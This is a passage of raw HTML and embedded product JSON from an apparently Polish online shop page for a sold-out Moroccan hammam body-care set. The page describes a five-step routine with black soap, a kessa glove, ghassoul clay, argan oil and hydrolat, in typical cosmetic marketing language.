</a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-67265822"><h4 class="zp ts-h4 tsl-2">ZESTAW RYTUAŁ HAMMAM</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center disabled hidden" data-static-rating-5 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-67265875"> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-67265881" data-reviews-rating>  </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-67265822"><p class="zp ts-regular-1 tsl-1">Marokański oczyszczający rytuał pielęgnacyjny, który dogłębnie złuszczy martwy naskórek, odżywi i wygładzi ciało. Domowe SPA. Miękka i delikatna skóra pełna blasku przez cały rok. W zestawie Czarne Mydło, Glinka Ghassoul, Olej Arganowy, Hydrolat i Kessa.</p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-67265822" data-id="67265822">  <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden"> <div class=" hidden " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-67265848" data-zp-product-price>  </span></div> </div> <div><span class="zp ba-67265839" data-zp-product-discount-price>  </span></div> </div> <div class=" hidden " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-67265846"><p class="zp ts-regular-1"><span class="zp tsl-2">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-67265833" data-zp-product-discount-difference>  </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-67265849"> () </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-67265880">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp pbat-67265822">  <button class="zpa-btn-custom zpa-add-to-cart-btn zp bcss-67265822" type="button" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>Wyprzedane</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-67265867"><p class="zp ts-regular-1 tsl-2">Wartość zestawu <span class="zp tsl-3">244 zl</span></p></div></div>  </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector2","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":false,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"67265822","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"builder_modes_enabled":true}],"enableImageLinking":true,"reviewsSource":"stamped","productEnabled":true,"redirectUrl":"\/products\/zestaw-rytual-hammam","redirectTarget":"_self","product":{"id":6485637169301,"title":"Zestaw Rytuał Hammam","handle":"zestaw-rytual-hammam","description":"\u003csection class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zp ba-35874049\" data-id=\"35874049\" id=\"7744625\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874049\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874048\" data-id=\"35874048\" data-mce-fragment=\"1\"\u003e\n\u003csection id=\"7586195\" data-id=\"34634294\" class=\"js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 cluster-padding-small zp ba-34634294\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634294\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-block-wrapper=\"\"\u003e\n\u003cdiv data-id=\"34634295\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-34634295\"\u003e\n\u003ch1\u003eLuksusowy zestaw do wykonywania tradycyjnej marokańskiej pielęgnacji w Twoim domu.\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7744625\" data-id=\"35874049\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zp ba-35874049\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874049\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"35874048\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874048\"\u003e\n\u003ch2\u003eKROK 1. \u003c\/h2\u003e\n\u003ch3\u003eOCZYŚĆ CIAŁO MAROKAŃSKIM CZARNYM MYDŁEM, które:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e• zawiera witaminy E i A, nawilżające skórę\u003c\/p\u003e\n\u003cp\u003e• działa jak naturalny peeling enzymatyczny\u003c\/p\u003e\n\u003cp\u003e• leczy problemy skórne\u003c\/p\u003e\n\u003cp\u003e• pomaga usunąć przebarwienia i zaskórniki\u003c\/p\u003e\n\u003cp\u003e• pozostawia skórę wygładzoną i miękką w dotyku\u003c\/p\u003e\n\u003cp\u003e• jest idealne również dla cery wrażliwej oraz bardzo suchej\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"35874050\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-35874050\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/6kUIzQ--K8d24CmVXRp1dXQKmr4=\/fit-in\/350x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/vL2CAukBusVu08a5jivME7UkpNU=\/fit-in\/540x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/AFFnlM_QPjRaCnVGovmMfd7ryQ0=\/fit-in\/774x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/lfJxMaAsy5IFxa2V-LNFAfMMv-I=\/fit-in\/936x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"35874047\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-35874047 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/6kUIzQ--K8d24CmVXRp1dXQKmr4=\/fit-in\/350x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/vL2CAukBusVu08a5jivME7UkpNU=\/fit-in\/540x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/AFFnlM_QPjRaCnVGovmMfd7ryQ0=\/fit-in\/774x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/lfJxMaAsy5IFxa2V-LNFAfMMv-I=\/fit-in\/936x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7811951\" data-id=\"36234157\" class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-hidden-xs zp ba-36234157\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36234157\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36234159\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36234159\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/Y8KFyKEN3h_ruRTcdEZ2u5TmJTM=\/fit-in\/350x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/Cd4Aq5n4Yj3hWirvvosXmnpdbP8=\/fit-in\/540x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/QjQTRxtQ0ngxhDGUZ9TOPkx4IZY=\/fit-in\/774x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/o9unxFN9D4IxDWdRWgvGrj7-5IU=\/fit-in\/936x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"36234156\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36234156 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/Y8KFyKEN3h_ruRTcdEZ2u5TmJTM=\/fit-in\/350x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/Cd4Aq5n4Yj3hWirvvosXmnpdbP8=\/fit-in\/540x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/QjQTRxtQ0ngxhDGUZ9TOPkx4IZY=\/fit-in\/774x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/o9unxFN9D4IxDWdRWgvGrj7-5IU=\/fit-in\/936x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36234158\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36234158\"\u003e\n\u003ch2\u003eKROK 2.\u003c\/h2\u003e\n\u003ch3\u003e\n\u003cbr\u003eWYKONAJ MASAŻ RĘKAWICĄ KESSA, aby:\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e• usunąć martwy naskórek\u003cbr\u003e• poprawić ukrwienie i dotlenić ciało\u003cbr\u003e• wygładzić i ujędrnić ciało\u003cbr\u003e• przygotować skórę do wchłaniania substancji odżywczych\u003cbr\u003e• zredukować cellulit\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7790993\" data-id=\"36130466\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zpa-hidden-xs zp ba-36130466\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36130466\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36130465\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36130465\"\u003e\n\u003ch2\u003eKROK 3.\u003c\/h2\u003e\n\u003ch3\u003e\n\u003cbr\u003eNAŁÓŻ MAROKAŃSKĄ GLINKĘ GHASSOUL, dzięki której:\u003c\/h3\u003e\n\u003ch4\u003e• dogłębnie oczyścisz skórę i usuniesz z niej toksyny\u003c\/h4\u003e\n\u003ch4\u003e• odżywisz skórę minerałami\u003c\/h4\u003e\n\u003ch4\u003e• przygotujesz ją do przyjęcia oleju lub kremu\u003c\/h4\u003e\n\u003ch4\u003e• wspomożesz walkę z trądzikiem\u003c\/h4\u003e\n\u003ch4\u003e• poprawisz koloryt skóry, rozświetlisz cerę\u003c\/h4\u003e\n\u003ch4\u003e• wygładzisz i ujędrnisz ciało\u003c\/h4\u003e\n\u003ch4\u003e• zmniejszysz cellulit i rozstępy\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36130467\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36130467\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/ulEVwUusxHQ_FA2X6ICk1nbOK6g=\/fit-in\/350x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 350w, https:\/\/cdn05.zipify.com\/iQSZBT6FJ0-lrqd8NmOc_DSX6Ds=\/fit-in\/540x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 540w, https:\/\/cdn05.zipify.com\/_JkoVynLqmbeqXYL3TSQeIVQJZE=\/fit-in\/774x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 774w, https:\/\/cdn05.zipify.com\/CoZboh4viYXl7WHPFmjX95rrv2A=\/fit-in\/936x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 936w, https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 1080w\" data-id=\"36130464\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36130464 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/ulEVwUusxHQ_FA2X6ICk1nbOK6g=\/fit-in\/350x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 350w, https:\/\/cdn05.zipify.com\/iQSZBT6FJ0-lrqd8NmOc_DSX6Ds=\/fit-in\/540x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 540w, https:\/\/cdn05.zipify.com\/_JkoVynLqmbeqXYL3TSQeIVQJZE=\/fit-in\/774x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 774w, https:\/\/cdn05.zipify.com\/CoZboh4viYXl7WHPFmjX95rrv2A=\/fit-in\/936x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 936w, https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7811970\" data-id=\"36234273\" class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-hidden-xs zp ba-36234273\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36234273\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36234274\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36234274\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/ngOGo1ZWiGAWSwz_OZPY3GgMDko=\/fit-in\/350x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/nppDUUgnnpmvPd7kwO3_wbBrNG0=\/fit-in\/540x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/yUOOfNSV33SZ4hoBmKC4oRGy3-c=\/fit-in\/774x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/yA8BsExhivK-nCm237kvYovhkG4=\/fit-in\/936x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"36234275\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36234275 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/ngOGo1ZWiGAWSwz_OZPY3GgMDko=\/fit-in\/350x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/nppDUUgnnpmvPd7kwO3_wbBrNG0=\/fit-in\/540x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/yUOOfNSV33SZ4hoBmKC4oRGy3-c=\/fit-in\/774x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/yA8BsExhivK-nCm237kvYovhkG4=\/fit-in\/936x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36234276\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36234276\"\u003e\n\u003ch2\u003eKROK 4.\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eNATŁUŚĆ SKÓRĘ OLEJEM ARGANOWYM, a jednocześnie:\u003c\/h3\u003e\n\u003cp\u003e• nawilżysz i odżywisz skórę\u003cbr\u003e• wygładzisz i ujędrnisz zwiotczałą skórę\u003cbr\u003e• poprawisz elastyczność skóry\u003cbr\u003e• zmniejszysz widoczność blizn i rozstępów\u003cbr\u003e• złagodzisz podrażnienia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7744626\" data-id=\"35874053\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zpa-hidden-xs zp ba-35874053\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874053\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"35874052\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874052\"\u003e\n\u003ch2\u003eKROK 5.\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eUŻYJ HYDROLATU:\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ena twarz po Rytuale Hammam by zamknąć pory\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e• w celu złagodzenia zaczerwienień\u003cbr\u003e• w charakterze nawilżającej mgiełki do ciała i włosów\u003cbr\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003edo zwilżania glinki na twarzy\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003epod olej lub serum, by zwiększyć wchłanianie substancji czynnych\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e• jako podkład pod olejowanie włosów i wcierka do skóry głowy\u003cbr\u003e• do kąpieli, aby się zrelaksować\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"35874054\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-35874054\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/mGG3keX2TIRksaBlPIeaRQz92wI=\/fit-in\/350x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 350w, https:\/\/cdn05.zipify.com\/04qLLeHalPxueDtL7UzOAANYJX0=\/fit-in\/540x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 540w, https:\/\/cdn05.zipify.com\/H_HFLiXDG_9honS0r_0K8qLRggM=\/fit-in\/774x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 774w, https:\/\/cdn05.zipify.com\/OjBc5Yy9gk96xi0aWQC-8wZte14=\/fit-in\/936x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 936w, https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 1080w\" data-id=\"35874051\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-35874051 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/mGG3keX2TIRksaBlPIeaRQz92wI=\/fit-in\/350x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 350w, https:\/\/cdn05.zipify.com\/04qLLeHalPxueDtL7UzOAANYJX0=\/fit-in\/540x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 540w, https:\/\/cdn05.zipify.com\/H_HFLiXDG_9honS0r_0K8qLRggM=\/fit-in\/774x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 774w, https:\/\/cdn05.zipify.com\/OjBc5Yy9gk96xi0aWQC-8wZte14=\/fit-in\/936x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 936w, https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection id=\"7586106\" data-id=\"34634001\" class=\"js-cluster-wrapper zpa-divider-091-v2 zpa-divider-091 cluster-padding-small zp ba-34634001\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634001\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-id=\"34634000\" class=\"zpa-divider-style-solid zpa-divider-width-xlarge zpa-center-block zp ba-34634000\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection id=\"7586279\" data-id=\"34634579\" class=\"js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 cluster-padding-small zp ba-34634579\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634579\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-block-wrapper=\"\"\u003e\n\u003cdiv data-id=\"34634580\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-34634580\"\u003e\n\u003ch1\u003eWykonuj swój rytuał oczyszczający całego ciała raz w tygodniu by cieszyć się gładką skórą i dostarczać jej niezbędnych składników odżywczych.\u003cbr\u003e\u003cbr\u003eZnajdź chwilę tylko dla siebie! Zrelaksuj się! Celebruj swoje naturalne 